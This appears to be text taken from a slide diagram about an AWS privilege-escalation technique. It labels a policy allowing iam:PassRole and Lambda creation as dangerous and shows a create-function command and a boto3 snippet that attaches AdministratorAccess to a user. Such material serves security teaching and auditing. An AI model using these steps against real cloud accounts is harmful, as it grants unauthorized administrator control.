 aws
AWS Cloud
Exploit
Vulnerability
Create Lambda with
(custom) Code
aws lambda create-function –function-name my_function –
runtime python3.6 –role arn_of_lambda_role –handler
lambda_function.lambda_handler –code
file://my/python/code.py
Spawned
Lambda
Lambda –
Command
Injection
- Sid: DangerousPolicy
Effect: Allow
Action:
- iam:PassRole
- lambda:CreateFunction
- lambda:InvokeFunction
client = boto3.client(‘iam’)
response = client.attach_user_policy(
UserName=’my_username’,
PolicyArn=’arn:aws:iam::aws:policy/AdministratorAccess’